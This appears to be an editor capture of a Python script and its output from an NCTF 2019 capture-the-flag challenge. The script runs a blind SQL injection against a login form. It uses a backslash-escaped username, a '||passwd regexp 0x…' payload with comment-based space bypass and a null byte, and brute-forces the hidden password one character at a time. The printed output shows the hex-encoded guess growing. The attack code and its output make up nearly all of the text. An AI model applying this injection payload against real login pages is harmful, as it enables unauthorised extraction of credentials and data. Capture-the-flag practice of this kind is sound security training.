 Test.py
1 import requests,string
2
3 all_strings = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_"
4 url = "http://nctf2019.x1ct34m.com:40005/index.php"
5
6 data = {
7 "username":"123\\",
8 "passwd":"||passwd/**/regexp/**/0x79;" + chr(0)
9 }
10 while(1):
11 for i in all_strings:
12 response = requests.post(url=url,data=data)
13 if("try to make the sqlquery have its own results" not in response.text and "hack" not in response.text):
14 print(data)
15 data["passwd"]  = data["passwd"][0:-2] + hex(ord(i))[-2:] + ";" + chr(0)
16 flag = flag + i
17 else:
18 data["passwd"] = data["passwd"][0:-4] + hex(ord(i))[-2:] + ";" + chr(0)
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f7737;\x00'}
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f773737;\x00'}
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f77373738;\x00'}
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f7737373838;\x00'}
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f773737383839;\x00'}
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f77373738383939;\x00'}
{'username': '123\\', 'passwd': '||passwd/**/regexp/**/0x796f755f77494c6c5f6e455665725f6b6e6f7737373838393930;\x00'}
[Cancelled]
Line 8, Column 52
英 简